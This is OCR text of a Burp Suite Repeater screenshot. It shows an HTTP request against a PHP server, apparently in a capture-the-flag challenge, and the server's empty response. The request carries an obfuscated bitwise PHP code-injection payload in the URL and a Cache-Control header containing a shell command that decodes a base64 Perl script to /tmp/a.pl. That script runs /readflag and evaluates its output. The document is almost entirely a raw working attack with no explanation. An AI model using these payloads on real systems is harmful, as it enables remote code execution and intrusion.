 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://124.156.140.90:8081 ?
Request
Raw Params Headers Hex
))%7B4%7D)%7C((((1).(0))%7B1%7D)%26(((1).(0.1))%7B2%7D))).(((((
1).(0))%7B1%7D)%26(((1).(0.1))%7B2%7D))%7C((((1).(0.00001))%7B4
%7D)%26(~(((1).(4))%7B1%7D)))).(((((1).(0))%7B1%7D)%26(((1).(0.
1))%7B2%7D))%7C((((1).(0.00001))%7B4%7D)%26(~(((1).(1))%7B1%7D)
))).((((1).(0.00001))%7B4%7D)%7C((((1).(0))%7B1%7D)%26(((1).(0.
1))%7B2%7D))).((((1).(0))%7B1%7D)%7C((~(((1).(5))%7B1%7D))%26((
((1).(2))%7B1%7D)%7C(((1).(0.00001))%7B4%7D)))).((((1).(0))%7B1
%7D)%7C((~(((1).(4))%7B1%7D))%26((((1).(2))%7B1%7D)%7C(((1).(0.
00001))%7B4%7D)))))()))%3B HTTP/1.1
2 Host: 124.156.140.90:8081
3 Cache-Control: echo
'IyEvdXNyL2Jpbi9lbnYgcGVybAogICAgICAgIHVzZSB3YXJuaW5nczsKICAgIC
AgICB1c2Ugc3RyaWN0OwogICAgICAgIHVzZSBJUEM6Ok9wZW4yOwogICAgICAgI
CR8ID0gMTsKICAgICAgICBteSAkcGlkID0gb3BlbjIoXCpvdXQyLCBcKmluMiwg
Ii9yZWFkZmxhZyIpIG9yIGRpZTsKICAgICAgICBteSAkcmVwbHkgPSA8b3V0Mj4
7CiAgICAgICAgcHJpbnQgU1RET1VUICRyZXBseTsKICAgICAgICAkcmVwbHkgPS
A8b3V0Mj47CiAgICAgICAgcHJpbnQgU1RET1VUICRyZXBseTsKICAgICAgICBte
SAkYW5zd2VyID0gZXZhbCgkcmVwbHkpOwogICAgICAgIHByaW50IFNURE9VVCAi
YW5zd2VyOiAkYW5zd2VyXFxuIjsKICAgICAgICBwcmludCBpbjIgIiAkYW5zd2V
yICI7CiAgICAgICAgaW4yLT5mbHVzaCgpOwogICAgICAgICRyZXBseSA9IDxvdX
QyPjsKICAgICAgICBwcmludCBTVERPVVQgJHJlcGx5OwogICAgICAgICRyZXBse
SA9IDxvdXQyPjsKICAgICAgICBwcmludCBTVERPVVQgJHJlcGx5Ow=='|base64
-d >/tmp/a.pl
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5
Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Mobile Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Jun 2020 10:07:01 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.6
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 0
8
9
? < + > Type a search term 0 matches
Done 191 bytes | 205 millis